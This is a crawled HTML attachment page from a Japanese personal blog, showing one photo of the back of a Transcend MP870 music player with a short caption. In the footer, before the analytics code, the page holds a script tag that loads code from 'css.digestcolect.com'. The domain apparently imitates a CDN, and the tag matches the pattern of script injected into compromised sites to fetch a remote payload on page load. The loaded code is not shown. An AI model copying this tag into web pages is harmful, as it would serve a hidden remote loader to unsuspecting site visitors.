

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taga-works.com/archives/1208/1305-01-1489s
body_size: 5235
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>トランセンドMP870(4) | レンズの向こう</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/style.css" />
<link rel="pingback" href="http://www.taga-works.com/wp/xmlrpc.php" />

	  <link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; フィード" href="http://www.taga-works.com/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; コメントフィード" href="http://www.taga-works.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; トランセンドMP870(4) のコメントのフィード" href="http://www.taga-works.com/archives/1208/1305-01-1489s/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.taga-works.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.taga-works.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taga-works.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.taga-works.com/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.taga-works.com/archives/1208/1305-01-1489s" />
<link rel='shortlink' href='http://www.taga-works.com/?p=1200' />
<link rel="alternate" type="application/json+oembed" href="http://www.taga-works.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taga-works.com%2Farchives%2F1208%2F1305-01-1489s" />
<link rel="alternate" type="text/xml+oembed" href="http://www.taga-works.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taga-works.com%2Farchives%2F1208%2F1305-01-1489s&#038;format=xml" />
</head>

<body class="attachment single single-attachment postid-1200 attachmentid-1200 attachment-jpeg">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.taga-works.com/" title="レンズの向こう" rel="home">レンズの向こう</a>
					</span>
				</div>
				<div id="site-description">パソコンからゲーム、写真等々、雑多なブログです。</div>

										<img src="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへ移動">コンテンツへ移動</a></div>
								<div class="menu"><ul><li ><a href="http://www.taga-works.com/">ホーム</a></li><li class="page_item page-item-93"><a href="http://www.taga-works.com/aboutsite">このサイトについて</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container" class="single-attachment">
			<div id="content" role="main">

			

									<p class="page-title">記事に戻る: <a href="http://www.taga-works.com/archives/1208" title="トランセンドの音楽プレイヤーMP870購入 に戻る" rel="gallery">トランセンドの音楽プレイヤーMP870購入</a></p>
				
				<div id="post-1200" class="post-1200 attachment type-attachment status-inherit hentry">
					<h2 class="entry-title">トランセンドMP870(4)</h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">投稿者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示" rel="author">たが</a></span>						<span class="meta-sep">|</span>
						<span class="meta-prep meta-prep-entry-date">公開日:</span> <span class="entry-date"><abbr class="published" title="16:22">2013 年 5 月 11 日</abbr></span> <span class="meta-sep">|</span> フルサイズ: <a href="http://www.taga-works.com/wp/wp-content/uploads/2013/05/1305-01-1489s.jpg" title="フルサイズ画像へのリンク">640 &times; 426</a>ピクセル											</div><!-- .entry-meta -->

					<div class="entry-content">
						<div class="entry-attachment">
						<p class="attachment"><a href="http://www.taga-works.com/archives/1208/1305-01-1490s" title="トランセンドMP870(4)" rel="attachment"><img width="640" height="426" src="http://www.taga-works.com/wp/wp-content/uploads/2013/05/1305-01-1489s.jpg" class="attachment-900x900 size-900x900" alt="トランセンドMP870(4)" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/05/1305-01-1489s.jpg 640w, http://www.taga-works.com/wp/wp-content/uploads/2013/05/1305-01-1489s-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"><a href='http://www.taga-works.com/archives/1208/1305-01-1488s#content'>トランセンドMP870(3)</a></div>
							<div class="nav-next"><a href='http://www.taga-works.com/archives/1208/1305-01-1490s#content'>トランセンドMP870(5)</a></div>
						</div><!-- #nav-below -->
						</div><!-- .entry-attachment -->
						<div class="entry-caption"><p>トランセンドMP870(4)</p>
</div>

						<div class="attachment-disc"><p>トランセンドMP870を裏返したところ。裏側はラウンドフォルムになっており、角がありません。<br />
丸く穴が開いているのはスピーカーの開口部です。</p>
</div>

					</div><!-- .entry-content -->

					<div class="entry-utility">
						<a href="http://www.taga-works.com/archives/1208/1305-01-1489s" title="トランセンドMP870(4) へのパーマリンク" rel="bookmark">パーマリンク</a>をブックマーク											</div><!-- .entry-utility -->
				</div><!-- #post-## -->


			<div id="comments">




				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/1208/1305-01-1489s#respond" style="display:none;">コメントをキャンセル</a></small></h3>				<form action="http://www.taga-works.com/wp/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c8d5934ea9" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="122"/></p>				</form>
					</div><!-- #respond -->
		
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<p>&copy; 2007 - 2026 taga-works.com All Rights Reserved.</p>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://ja.wordpress.org/" title="セマンティックなパブリッシングツール" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><script type="text/javascript">var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-3879554-1");pageTracker._initData();pageTracker._trackPageview();</script><script type="text/javascript" src="http://www.taga-works.com/ra/script.php"></script><noscript><p><img src="http://www.taga-works.com/ra/track.php" alt="" width="1" height="1" /></p></noscript>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-content/plugins/akismet/_inc/form.js?ver=3.1.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>
